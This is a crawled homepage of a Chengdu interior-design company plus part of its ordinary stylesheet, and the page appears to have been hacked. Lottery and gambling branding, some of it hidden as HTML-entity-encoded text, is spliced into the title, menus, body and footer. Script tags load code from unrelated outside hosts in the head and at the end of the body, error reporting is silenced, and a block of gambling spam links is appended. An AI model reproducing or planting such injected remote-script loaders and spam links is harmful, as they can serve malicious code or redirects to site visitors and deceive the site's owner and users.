

--- FILE ---
content_type: text/html
request_url: http://www.nxdechun.com/
body_size: 6855
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="renderer" content="webkit"/>
    
    
    
    <meta property="og:type" content="image"/>
    <meta property="og:image" content="http://nxdechun.com/uploads/allimg/200116/1-2001161345430-L.jpg"/>
    <title>百瑞彩票网</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="百瑞彩票9299,百瑞彩票" />
    <meta name="description" content="百瑞彩票网welcome官方为您提供百瑞彩票最新版本注册、百瑞彩票9299cc用户登录、百瑞彩票5988在线入口、百瑞购彩邀请码、百瑞线路导航、百瑞购彩大厅。" />
    <link href="/css/layout.css?v=9" rel="stylesheet">
    <link href="/css/response.css" rel="stylesheet">
    <script src="/js/modernizr.custom.js"></script>
    <script src="/js/layout.js?v=2"></script>
    <!--[if lt IE 9]>
      <script src="/js/html5shiv.min.js"></script>
      <script src="/js/respond.min.js"></script>
    <![endif]-->
    <link rel="stylesheet" type="text/css" href="/css/component.css" /> 

    <link rel="stylesheet" href="/css/idangerous.swiper2.7.6.css">
	  <link rel="stylesheet" href="/css/animate.min.css">
	  <link rel="stylesheet" href="/css/style.css">

<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body style="background-color:#ddd">
    <div class="container">
      	<div id="trigger-overlay" class="overlay-close">
            <div class="t_line"></div>
            <div class="m_line"></div>
            <div class="b_line"></div>
        </div>
        <header class="clearfix aniview" av-animation="fadeInDown">
            <div class="main">
                <h1><a href="/" class="logo"><img src="/images/logo.png" alt="贝拉维软装设计公司"></a></h1>
                <nav>
                    <ul>
                        <li class="current"><a href="https://nxdechun.com/" title='成都软装公司网站首页'>首页<em></em></a></li>
                      	  
                         <li><a href='/brand/' title='成都软装公司&#30334;&#29790;&#24425;&#31080;'>&#30334;&#29790;&#24425;&#31080;</a></li>
                      	  
                         <li><a href='/article/' title='成都软装公司软装百科'>软装百科</a></li>
                      	  
                         <li><a href='/case/' title='成都软装公司作品赏析'>作品赏析</a></li>
                      	  
                         <li><a href='/product/' title='成都软装公司产品中心'>产品中心</a></li>
                      	  
                         <li><a href='/design/' title='成都软装公司设计联盟'>设计联盟</a></li>
                      	  
                         <li><a href='/contact/' title='成都软装公司联系我们'>联系我们</a></li>
                      	  
                    </ul>
                    
                </nav>
            </div>
        </header>
        
    <section class="swiper-container aniview" av-animation="fadeInUp">
        <a class="arrow-left" href="#"></a> 
			<a class="arrow-right" href="#"></a>
        <div class="swiper-wrapper">
				<div class="swiper-slide slide1" style="background-image:url('/images/banner_1.jpg')"></div>
				<div class="swiper-slide slide2" style="background-image:url('/uploads/allimg/200310/1-2003101H323V5.jpg')"></div>
				<div class="swiper-slide slide3" style="background-image:url('/uploads/allimg/200314/3-2003141G559318.jpg')"></div>
	</div>
        <div class="pagination"></div>
    </section>
      
		<script src="/js/jquery-1.10.1.min.js"></script>
		<script src="/js/idangerous.swiper2.7.6.min.js"></script>
		<script src="/js/swiper.animate1.0.2.min.js"></script>
		<script>        
      var mySwiper = new Swiper ('.swiper-container', {
          pagination: '.pagination',
          paginationClickable :true,
          loop: true,
          autoplay : 3300,
          speed:1,

          //autoplayDisableOnInteraction : false,

          onInit: function(swiper){ //Swiper2.x的初始化是onFirstInit
              swiperAnimateCache(swiper); //隐藏动画元素 
              swiperAnimate(swiper); //初始化完成开始动画
          }, 
          onSlideChangeEnd: function(swiper){ 
          swiperAnimate(swiper); //每个slide切换结束时也运行当前slide动画
          } 
        })

        $('.arrow-left').on('click', function(e){
            e.preventDefault()
            mySwiper.swipePrev()
        })
        $('.arrow-right').on('click', function(e){
            e.preventDefault()
            mySwiper.swipeNext()
        })    
      </script>  

      
    <section class="index_about clearfix aniview" av-animation="fadeInUp">
        <div class="main clearfix">
            <div class="a_1 clearfix">
            	<img src="/images/a_1.jpg" class="pic" alt="贝拉维软装公司企业简介">
            	<div class="text">
            		<img src="/images/a_2.png" alt="贝拉维软装公司企业文化">
            		<p>&#30334;&#29790;&#24425;&#31080;成都贝拉维软装公司是一家专业为私家宅院、商业空间、……提供全案设计的高端配套设计服务机构。我们主要服务于高级私人住宅、高端商务会所、星级酒店、售楼部、样板间等，提供设计、施工、采购、现场陈设全方位服务。</p>
                 <p>&#30334;&#29790;&#24425;&#31080;成都贝拉维软装公司以设计为核心，为精装房软装客户提供专业的全屋定制整体软装设计及效果落地，在精装房装修有着多年的丰富经验。不仅如此，成都贝拉维软装公司拥有超一流的全案设计团队，在成都别墅装修、别墅设计、别墅软装领域同样拥有丰富的经验，从别墅硬装修到别墅软装搭配，为每一段精彩人生设计，以匠人之心深造空间艺术。</p>
            	</div>
            </div>
            <div class="a_2 clearfix">
            	<img src="/images/a_4.png" class="pic" alt="贝拉维软装公司企业文化">
            	<div class="text">
            		<img src="/images/a_3.png" alt="贝拉维软装公司企业文化">
            		<span>
            			<p>&#30334;&#29790;&#24425;&#31080;栀子花：一生的幸福，纯洁的爱</p>
            			<p>清晨的一缕栀子花清香开启一天美好的生活，对家的那份眷恋有了依靠。贝拉维以艺术的名义，将生活重新定义，为每个有故事的您打造一个属于你自己的幸福家居环境。</p>
            		</span>
            	</div>
            </div>
          
        
        <div class="news_list clearfix grid cs-style-3">          	
            <div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/vr/0314R2020.html" title='成都软装设计作品：VR全景|万科渝园'>
                    <img src="/uploads/191229/200729/200729/1-200H9143643a0.png" alt='成都软装公司作品：VR全景|万科渝园'></a>                 
                  <figcaption>
							 	<span>幸福的三口之家，接受和向往着新鲜事物，对未来家的期望也是独一无二，在空间划分、色彩搭配、软装组合方面，都希望设</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/vr/0314R2020.html' title='成都软装设计作品：VR全景|万科渝园'>VR全景|万科渝园</a></div>
            </div>
<div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/2/2020031793.html" title='成都软装设计作品：南充智诚港式轻奢风格样板间装修设计作品'>
                    <img src="/uploads/200317/3-20031G43242296.jpg" alt='成都软装公司作品：南充智诚港式轻奢风格样板间装修设计作品'></a>                 
                  <figcaption>
							 	<span>真正有价值的设计作品一定会与其身处的时代有着不可替代的亲密关系，不仅仅局限于设计之美而是包容了艺术、时尚等多种</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/2/2020031793.html' title='成都软装设计作品：南充智诚港式轻奢风格样板间装修设计作品'>南充智诚港式轻奢风格样板间装修设计作品</a></div>
            </div>
<div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/ydxaxgt.html" title='成都软装设计作品：云堤曦岸大平层软装设计作品'>
                    <img src="/uploads/200314/3-2003141II2a4.jpg" alt='成都软装公司作品：云堤曦岸大平层软装设计作品'></a>                 
                  <figcaption>
							 	<span>以大自然作为灵感题材，将其简化、抽象、编织成独有的空间感；以景中之景体现质感生活。</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/ydxaxgt.html' title='成都软装设计作品：云堤曦岸大平层软装设计作品'>云堤曦岸大平层软装设计作品</a></div>
            </div>
<div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/ldjtfbs.html" title='成都软装设计作品：绿地锦天府500平别墅装修设计作品'>
                    <img src="/uploads/200314/3-2003141IG0N7.jpg" alt='成都软装公司作品：绿地锦天府500平别墅装修设计作品'></a>                 
                  <figcaption>
							 	<span>高奢的品质生活不是“装”出来的，一定是一个系统由内而外的散发。</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/ldjtfbs.html' title='成都软装设计作品：绿地锦天府500平别墅装修设计作品'>绿地锦天府500平别墅装修设计作品</a></div>
            </div>
<div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/cdyfdzzx.html" title='成都软装设计作品：成都誉峰大宅装修设计作品'>
                    <img src="/uploads/200314/3-2003141I64R09.jpg" alt='成都软装公司作品：成都誉峰大宅装修设计作品'></a>                 
                  <figcaption>
							 	<span>承载三代人的家，静待与时光相遇。此间，窗外的风景与繁华已成为配角，这一刻的温情，才是心灵的归属！</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/cdyfdzzx.html' title='成都软装设计作品：成都誉峰大宅装修设计作品'>成都誉峰大宅装修设计作品</a></div>
            </div>
<div class="list clearfix">
                <div class="img">
                  <figure>
                  <a href="/case/lhflmgzxsj.html" title='成都软装设计作品：成都龙湖弗莱明戈大宅设计作品'>
                    <img src="/uploads/200314/3-2003141I6225G.jpg" alt='成都软装公司作品：成都龙湖弗莱明戈大宅设计作品'></a>                 
                  <figcaption>
							 	<span>『家』，就像是一个容器，盛着我们的各种回忆，在空间中大多设计元素和手法都是在刻画着对于生活的美好和寄望。</span>								
							 </figcaption>
                  </figure>
                </div>
                <div class="title"><a href='/case/lhflmgzxsj.html' title='成都软装设计作品：成都龙湖弗莱明戈大宅设计作品'>成都龙湖弗莱明戈大宅设计作品</a></div>
            </div>
            
        </div>
          
        </div>
    </section>
    <section class="index_news clearfix aniview" av-animation="fadeInUp">
        <div class="main">
        	<div class="area_left">
              <div class="title"><a href='/Strategy/' title="成都软装公司为你分享专业软装知识" target='_blank'>软装百科</a></div>
        	    <ul class="list">
                    
                    <li>
        		    	<a href="/Strategy/20201015163.html" class="pic" title='轻奢华，新时尚，Cipriani Homood欧洲进口家具'><img src="/uploads/191229/201015/1-201015142Z9505.jpg" alt="成都软装百科知识分享：轻奢华，新时尚，Cipriani Homood欧洲进口家具"></a>
        		    	<div class="text">
        		    		<a href="/Strategy/20201015163.html" class="tit" title='轻奢华，新时尚，Cipriani Homood欧洲进口家具'>轻奢华，新时尚，Cipriani Homood欧洲进口家具</a>
        		    		<p class="cnt">&#30334;&#29790;&#24425;&#31080;Cipriani Homood 品牌诞生于意大利比萨，以结合传统意大利工艺与现代设计的美学视野，开创适合所有家装环境的奢华家具系列，从家具、灯饰、地毯、饰品甚至香氛产品等等都一应俱全，</p>
        		    	</div>
        		    </li>
<li>
        		    	<a href="/Strategy/20200924162.html" class="pic" title='电视墙设计8大要点！记住这些要点，也能装出高'><img src="/uploads/191229/200924/1-2009241P01cF.jpg" alt="成都软装百科知识分享：电视墙设计8大要点！记住这些要点，也能装出高"></a>
        		    	<div class="text">
        		    		<a href="/Strategy/20200924162.html" class="tit" title='电视墙设计8大要点！记住这些要点，也能装出高'>电视墙设计8大要点！记住这些要点，也能装出高</a>
        		    		<p class="cnt">因为客厅空间是家人日常活动、招待客厅的区域，因此在多数人的家庭装修中，往往都会花比较多的精力在客厅上。而客厅的电视墙，又是整个客厅装修中的一个重心位置，毕竟多数人</p>
        		    	</div>
        		    </li>
<li>
        		    	<a href="/Strategy/20200627139.html" class="pic" title='成都软装公司分享|莫兰迪'><img src="/uploads/allimg/200627/1-20062GFF9432-lp.jpg" alt="成都软装百科知识分享：成都软装公司分享|莫兰迪"></a>
        		    	<div class="text">
        		    		<a href="/Strategy/20200627139.html" class="tit" title='成都软装公司分享|莫兰迪'>成都软装公司分享|莫兰迪</a>
        		    		<p class="cnt"> 莫兰迪色它像是给所有的颜色上蒙了一层灰色的薄纱，中和了原有的艳丽和厚重，寻得一种宁静而高贵的艺术平衡</p>
        		    	</div>
        		    </li>

                    
        	    </ul>
        	</div>
        	<div class="area_right">
              <div class="title"><a href='/news/' title="成都软装最新行业动态及公司资讯" target='_blank'>最新动态</a></div>
        	    <ul class="list">
                    <li>
        		    	<a href="/news/20200922161.html" class="pic" title='第30届上海墙纸墙布窗帘软装展今日开幕，吹响行'><img src="/uploads/allimg/200922/1529303b3-0-lp.jpg" alt="成都软装资讯：第30届上海墙纸墙布窗帘软装展今日开幕，吹响行"></a>
        		    	<div class="text">
        		    		<a href="/news/20200922161.html" class="tit" title='第30届上海墙纸墙布窗帘软装展今日开幕，吹响行'>第30届上海墙纸墙布窗帘软装展今日开幕，吹响行</a>
        		    		<p class="cnt">2020年9月21日9时，由中国室内装饰协会、中国国际展览中心集团公司、法国智奥会展集团共同主办，中展智奥（北京）国际展览有限公司承办的第30届中国（上海）国际墙纸墙布窗帘暨家</p>
        		    	</div>
        		    </li>
<li>
        		    	<a href="/news/20200914160.html" class="pic" title='原创设计红利正在爆发？这个媲美国际大牌的大'><img src="/uploads/191229/200914/1-2009141J002a8.jpg" alt="成都软装资讯：原创设计红利正在爆发？这个媲美国际大牌的大"></a>
        		    	<div class="text">
        		    		<a href="/news/20200914160.html" class="tit" title='原创设计红利正在爆发？这个媲美国际大牌的大'>原创设计红利正在爆发？这个媲美国际大牌的大</a>
        		    		<p class="cnt">9月，对于家居人而言是个特殊的季节，不仅因为金九银十的促销旺季，还因为上海虹桥展和浦东展两大家具展的到来。</p>
        		    	</div>
        		    </li>
<li>
        		    	<a href="/news/20200911159.html" class="pic" title='2020中国软装行业前沿发布会——变局之年探索破'><img src="/uploads/191229/200513/1-200513162023363.jpg" alt="成都软装资讯：2020中国软装行业前沿发布会——变局之年探索破"></a>
        		    	<div class="text">
        		    		<a href="/news/20200911159.html" class="tit" title='2020中国软装行业前沿发布会——变局之年探索破'>2020中国软装行业前沿发布会——变局之年探索破</a>
        		    		<p class="cnt">&#30334;&#29790;&#24425;&#31080;一场疫情，让国民身处困境，让企业陷入困顿。但与此同时，我们也看到民心凝聚之力量，企业攻坚克难之风范。2020庚子年，也是软装行业的变局之年，置身复杂且特殊的市场环境，行</p>
        		    	</div>
        		    </li>
                    
                    
        	    </ul>
        	</div> 
        </div>
    </section>    

    <footer class="index clearfix">
            <div class="main clearfix">
                <dl>
                    <dt>
                        <p>&#30334;&#29790;&#24425;&#31080;</p>
                        <p class="en_txt">About us</p>
                    </dt>
                    <dd><a href="/brand" title='成都软装公司品牌故事'>品牌故事</a></dd>
                    <dd><a href="/live/" title='成都软装LIVE空间哲学体系'>LIVE空间哲学体系</a></dd>
                    <dd><a href="/service/" title='成都软装5大空间法则'>5大空间法则</a></dd>
                    <dd><a href="/contact" title='贝拉维软装联系方式'>联系我们</a></dd>
                </dl>
                <dl>
                    <dt>
                        <p>五星尊享服务</p>
                        <p class="en_txt">service</p>
                    </dt>
                    
                    <dd><a href="http://nxdechun.com/case/1/" title="成都精装房软装设计">精装房软装设计</a></dd>
                    
                    <dd><a href="http://nxdechun.com/" title="成都别墅软装设计">别墅软装设计</a></dd>
                    
                    <dd><a href="http://nxdechun.com/case/2/" title="成都酒店软装设计">酒店软装设计</a></dd>
                    
                    <dd><a href="https://nxdechun.com/" title="售楼部样板间软装设计">售楼部样板房设计</a></dd>
                    
                </dl>
                <div class="text">
                    <p class="tit"><img src="/images/address.png" alt="贝拉维软装地址">贝拉维展厅地址：</p>
                    <p class="cnt">四川 • 成都 • 大合仓星商界4栋3单元102号</p>
                    <p class="tit"><img src="/images/tel.png" alt="贝拉维软装联系电话">联系电话：</p>
                    <p class="cnt">028-85030327 / 19150355792</p>
                </div>
                <div class="qr_code">
                    <p>&#30334;&#29790;&#24425;&#31080;关注贝拉维，掌握软装时尚前沿</p>
                    <img src="/images/qr_code.jpg" alt="贝拉维官方公众号">
                </div>
            </div>
            <div class="copyright clearfix">
                Copyright © 2019 BELLA VILLA. All Rights Reserved. &#30334;&#29790;&#24425;&#31080;   TEL：028-85030327  
  <a href="/sitemap.html" target='_blank' title="成都软装公司BaiduSitemap">BaiduSitemap</a> - <a href="/sitemap.xml" target='_blank' title="别墅软装设计Sitemap">Sitemap</a> - <a href="/rss.xml" target='_blank' title="成都软装设计RSS订阅">RSS订阅</a><br/>
              <ul class="flink" style="padding:5px 0px;">
                <span>友情链接：</span> 
             	
              		<li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li><li> </li>
               
              		
               
              		
               
              		
               
              		
               
              		
               
              		
               
              		
               
              </ul>
            </div>
</footer>
		<div class="overlay overlay-scale">
            <nav>
                <ul>
                    <li><a href="/" title="成都软装公司网站首页">首页</a></li>
                     
                        <li ><a href='/brand/' title="成都软装公司&#30334;&#29790;&#24425;&#31080;">&#30334;&#29790;&#24425;&#31080;</a></li>
                     
                        <li ><a href='/article/' title="成都软装公司软装百科">软装百科</a></li>
                     
                        <li ><a href='/case/' title="成都软装公司作品赏析">作品赏析</a></li>
                     
                        <li ><a href='/product/' title="成都软装公司产品中心">产品中心</a></li>
                     
                        <li ><a href='/design/' title="成都软装公司设计联盟">设计联盟</a></li>
                     
                        <li ><a href='/contact/' title="成都软装公司联系我们">联系我们</a></li>
                     
                </ul>
            </nav>
        </div>
        <div class="md-overlay"></div>
        <script src="/js/classie.js"></script>
        <script src="/js/demo1.js"></script>

<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10162069/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>     
  	  
	
    
    
    </div>
  
  
<!-- 百度蜘蛛爬取 -->


<!-- 360蜘蛛爬取 -->
<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
  
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="美彩国际7709" href="http://tgou98.com">美彩国际7709</a>
<a target="_blank" title="88爱彩 - 欢迎您" href="http://meihuadianti.com">88爱彩 - 欢迎您</a>
<a target="_blank" title="79991cm德彩网" href="http://dghcyo.com">79991cm德彩网</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://shichuangdx.com">美彩国际 - 欢迎您</a>
<a target="_blank" title="名贯彩票-大发精准计划" href="http://yhjsjg.com">名贯彩票-大发精准计划</a>
<a target="_blank" title="億彩网 - 首页" href="http://jhhx888.com">億彩网 - 首页</a>
<a target="_blank" title="德彩网 - 欢迎您" href="http://whdakj.com">德彩网 - 欢迎您</a>
<a target="_blank" title="美彩国际 - 欢迎您" href="http://ultrawashlaundry.com">美彩国际 - 欢迎您</a>
<script src="http://mytysoft.com/81.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.nxdechun.com/css/layout.css?v=9
body_size: 9225
content:
@charset "UTF-8";
/*格式化样式*/
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td { margin: 0; padding: 0; }

table { border-collapse: collapse; border-spacing: 0; list-style: none; padding: 0; margin: 0; }

fieldset, img { border: 0; max-width: 100%; vertical-align: top; }

address, caption, cite, code, dfn, em, th, var { font-style: normal; font-weight: normal; }

ol, ul { list-style: none; }

caption, th { text-align: left; }

h1, h2, h3, h4, h5, h6 { font-size: 100%; font-weight: normal; }

q:before, q:after { content: ""; }

abbr, acronym { border: 0; }

@font-face { font-family: impact; src: url("font-face/impact.eot");
  /* IE9 Compat Modes */
src: url("font-face/impact.eot?#iefix") format("embedded-opentype"), url("font-face/impact.woff") format("woff"), url("font-face/impact.ttf") format("truetype"), url("font-face/impact.svg#YourWebFontName") format("svg");
  /* Legacy iOS */
font-weight: bold; font-style: normal; }
@font-face { font-family: LETGOT; src: url("font-face/LETGOT.eot");
  /* IE9 Compat Modes */
src: url("font-face/LETGOT.eot?#iefix") format("embedded-opentype"), url("font-face/LETGOT.woff") format("woff"), url("font-face/LETGOT.ttf") format("truetype"), url("font-face/LETGOT.svg#YourWebFontName") format("svg");
  /* Legacy iOS */
font-weight: normal; font-style: normal; }
a { outline: none; blr: expression(this.onFocus=this.blur()); text-decoration: none; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s; }

.fl { float: left; display: inline; }

.fr { float: right; display: inline; }

button { outline: none; border: none; }

.clearfix:before, .clearfix:after { content: ""; display: table; }

.clearfix:after { clear: both; }

.clearfix { zoom: 1; }

html { height: auto; position: relative; }

body { font-family: microsoft yahei, microsoft heiti; padding: 80px 0 0 0; }

/* Overlay style */
.overlay { position: fixed; width: 100%; height: 100%; top: 0; left: 0; background: #ea5504; z-index: 999; }

/* Overlay closing cross */
.overlay-close { width: 25px; height: 28px; position: absolute; left: 25px; top: 20px; cursor: pointer; z-index: 100; display: none; }

.overlay-close .t_line { width: 25px; height: 1px; background: #333; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; -ms-transition: .3s; transition: .3s; }

.overlay-close .m_line { width: 25px; height: 1px; background: #333; margin: 7px 0 0 0; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; -ms-transition: .3s; transition: .3s; }

.overlay-close .b_line { width: 25px; height: 1px; background: #333; margin: 7px 0 0 0; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; -ms-transition: .3s; transition: .3s; }

.menu_done { z-index: 99999; position: fixed; }

.menu_done .t_line { width: 24px; background: #fff; transform-origin: left top; transform: rotate(45deg); -moz-transform: rotate(45deg); -webkit-transform: rotate(45deg); -o-transform: rotate(45deg); }

.menu_done .m_line { opacity: 0; }

.menu_done .b_line { width: 24px; background: #fff; transform-origin: left bottom; transform: rotate(-45deg); -moz-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); -o-transform: rotate(-45deg); }

/* Menu style */
.overlay nav { text-align: center; position: relative; top: 50%; height: 70%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.overlay ul { list-style: none; padding: 0; margin: 0 auto; display: inline-block; width: 80%; height: 100%; position: relative; }

.overlay ul li { display: block; height: 14.285%; height: calc(100% / 7); min-height: 40px; -webkit-backface-visibility: hidden; backface-visibility: hidden; }

.overlay ul li a { font-size: 18px; font-weight: bold; display: block; color: #fff; -webkit-transition: color 0.2s; transition: color 0.2s; border-bottom: solid 1px #fff; padding: 5px 0; }

.overlay ul li a:hover, .overlay ul li a:focus { color: #ff0; }

/* Effects */
.overlay-scale { visibility: hidden; opacity: 0; -webkit-transform: scale(0.9); transform: scale(0.9); -webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s; transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s; }

.overlay-scale.open { visibility: visible; opacity: 1; -webkit-transform: scale(1); transform: scale(1); -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; transition: transform 0.4s, opacity 0.4s; }

@media screen and (max-height: 30.5em) { .overlay nav { height: 70%; font-size: 34px; }
  .overlay ul li { min-height: 34px; } }
.swiper-container { width: 100%; height: 600px; z-index: 1; }
.swiper-container .swiper-slide { position: relative; height: 600px; background-size: cover; background-repeat: no-repeat; background-position: center; }
.swiper-container .swiper-slide .inner { width: 100%; position: absolute; top: 50%; text-align: center; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -o-transform: translateY(-50%); -ms-transform: translateY(-50%); }
.swiper-container .swiper-slide .inner img {width: 30%;}
.swiper-container .swiper-slide .inner h2 { color: #fff; font-size: 36px; letter-spacing: 40px; position: relative; margin: 0 0 10px 40px; }
.swiper-container .swiper-slide .inner h3 { color: #EA5504; font-size: 24px; text-transform: uppercase; }
.swiper-container .swiper-slide .inner a { color: #fff; font-size: 16px; height: 40px; line-height: 40px; display: inline-block; border: solid 1px #fff; padding: 0 35px; -moz-border-radius: 999px; -webket-border-radius: 999px; -ms-border-radius: 999px; -o-border-radius: 999px; border-radius: 999px; margin: 15px 0 0 0; }
.swiper-container .swiper-slide .inner a:hover { color: #fff; background: #EA5504; border: solid 1px #EA5504; }

.main { width: 1200px; margin: 0 auto; }

.float_btn {position: fixed;z-index:888;top: 50%;right: 0; margin: -155px 0 0 0; background-color: rgba(255,102,0,0.8);text-align: center;}
.float_btn a {padding: 10px 20px;display: block;border-bottom: solid 1px #c60;color: #fff;font-size: 12px;font-weight: bold;}
.float_btn a:hover {background-color: #999;}
.float_btn a:last-child {border-bottom: none;}
.float_btn a img {width:30px;margin: 0 0 10px 0;}

header { width: 100%; padding: 20px 0; background: #fff; position: fixed; z-index: 99; top: 0;-webkit-box-shadow: 0 3px 10px rgba(0,0,0,0.1);box-shadow: 0 3px 10px rgba(0,0,0,0.1); }
header h1 .logo { display: inline-block; float: left; }
header h1 .logo img { height: 40px; }
header nav { height: 40px; float: right; display: inline; }
header nav ul { text-align: center; }
header nav ul li { display: inline-block; height: 40px; margin: 0 10px; }
header nav ul li a { display: inline-block; height: 40px; line-height: 40px; color: #666; font-size: 14px; padding: 0 15px; position: relative; }
header nav ul li a em { width: 100%; height: 5px; position: absolute; background: #fff; top: -25px; left: 0; -webkit-transition: .4s; -moz-transition: .4s; -o-transition: .4s; -ms-transition: .4s; transition: .4s; }
header nav ul li a:hover { color: #EA5504; }
header nav ul li a:hover em { background: #EA5504; top: -20px; }
header nav ul li.current a { color: #EA5504; }
header nav ul li.current a em { background: #EA5504; top: -20px; }
header .form_btn { display: block; width: 40px; height: 40px; background: url(../images/flower_icon.png) no-repeat #000; position: absolute; top: 20px; right: 20px; -webkit-animation: wobble 0.6s linear 1.5s 5; animation: wobble 0.6s linear 1.5s 5; }

footer { width: 100%; line-height: 18px; padding: 50px 0; font-size: 12px; color: #666; background-color: #ccc; }
footer a { color: #666; }
footer a:hover { color: #EA5504; }
footer dl {float: left;display: inline;margin: 0 100px 0 0;}
footer dl dt {font-size:18px;padding: 0 0 10px 0;margin:0 0 10px 0;}
footer dl dt .en_txt {text-transform: uppercase; font-size: 14px; margin: 5px 0 0 0;}
footer dl dd {font-size:14px;margin: 0 0 10px 0;}
footer .text {float: left;display: inline;}
footer .text .tit {font-size: 18px;margin: 0 0 10px 0;}
footer .text .tit img { vertical-align: middle; width: 30px;margin: 0 10px 0 0;}
footer .text .cnt {font-size: 12px;margin: 0 0 20px 40px;}
footer .qr_code {float: right;display: inline;text-align: center;}
footer .qr_code p {margin: 0 0 10px 0;font-size: 12px;}
footer .qr_code img {width: 110px;}
footer .copyright {width: 1200px;margin: 20px auto 0;font-size:14px}

.index_about {margin: 100px 0;}
.index_about .a_1 {margin: 0 0 100px 0;}
.index_about .a_1 .pic {width: 40%; float: left;display: inline;}
.index_about .a_1 .text {width: 50%; float: right;display: inline;text-align: center;margin: 150px 0 0 0;}
.index_about .a_1 .text img {width: 40%;}
.index_about .a_1 .text p {text-align: left;margin: 20px 0 0 0;color: #666;font-size: 16px;}

.index_about .a_2 .pic {width: 48%; float: right;display: inline;}
.index_about .a_2 {margin: 0 0 100px 0;}
.index_about .a_2 .text { width: 50%; float: left;display: inline; margin: 100px 0 0 0;}
.index_about .a_2 .text img {width: 200px;}
.index_about .a_2 .text span {display:block; padding: 50px 0 0 100px;color: #666;font-size: 16px;}
.index_about .a_2 .text span p:first-child {margin: 0 0 30px 0;}

.index_about .a_3 {margin: 0 0 100px 0;}
.index_about .a_3 img {width: 100%;}

.index_about .a_4 {margin: 0 0 100px 0;position: relative;}
.index_about .a_4 .pic {width: 65%;float: left;display: inline;}
.index_about .a_4 .text {position: absolute;width: 60%;height:250px; float: right;display: inline; right: 0; bottom: 150px;}
.index_about .a_4 .text .line_1 {position: absolute;left: 0; top: 0;height: 250px;}
.index_about .a_4 .text .line_2 {position: absolute;right: 0; top: 0;height: 250px;}
.index_about .a_4 .text .txt {display:block;color: #333;font-size: 18px; padding: 0 60px;margin: 30px 0 0 0;}
.index_about .a_4 .text .txt p {margin: 15px 0 0 0;}

.index_about .a_5 {}
.index_about .a_5 .pic {width: 25%;float: left;display: inline;}
.index_about .a_5 .text {width: 65%;float: right;display: inline;}

.index_news {margin: 0 0 100px 0;}
.index_news .area_left {width: 48%;float: left;display: inline;}
.index_news .area_right {width: 48%;float: right;display: inline;}
.index_news .title a{ display: block; color: #333;font-size: 24px;font-weight: bold;padding: 0 0 20px 0;border-bottom: solid 1px #bbb;}
.index_news .list {margin: 0 0 0 0;}
.index_news .list li {height: 100px; border-bottom: solid #bbb 1px; padding: 10px 0;}
.index_news .list li .pic {display: block;width: 20%;height: 80px;float: left;display: inline;}
.index_news .list li .pic img {width: 100%;max-height: 80px;}
.index_news .list li .text {width: 65%;float: left;display: inline;margin: 0 0 0 5%;}
.index_news .list li .text .tit {display: block;font-size: 16px;color: #666;}
.index_news .list li .text .tit:hover {color: #f60;}
.index_news .list li .text .cnt {font-size: 12px;color: #999;line-height: 20px;margin: 10px 0 0 0;height:40px;overflow:hidden}

.paginator { font: normal 14px arial; text-align: center; margin: 50px 0; }

.paginator a { display: inline-block; text-decoration: none; margin: 0 5px; color: #333; font: normal 14px/36px arial; width: 36px; height: 36px; text-align: center; -moz-border-radius: 36px; -webkit-border-radius: 36px; border-radius: 36px; -webkit-transition: .5s; -moz-transition: .5s; -o-transition: .5s; -ms-transition: .5s; transition: .5s; background: #eee; }

.paginator a:visited { text-decoration: none; }

.paginator .cpb { text-align: center; display: inline-block; font: normal 14px/36px arial; color: #fff; background: #EA5504; width: 36px; height: 36px; -moz-border-radius: 36px; -webkit-border-radius: 36px; border-radius: 36px; }

.paginator a:hover { color: #333; text-decoration: none; background: #ccc; }

.brand_1 { height: 480px; margin: 50px 0 250px 0; background-size: cover; background-repeat: no-repeat; background-position: center; background-image: url(../images/brand_1.jpg); position: relative; }
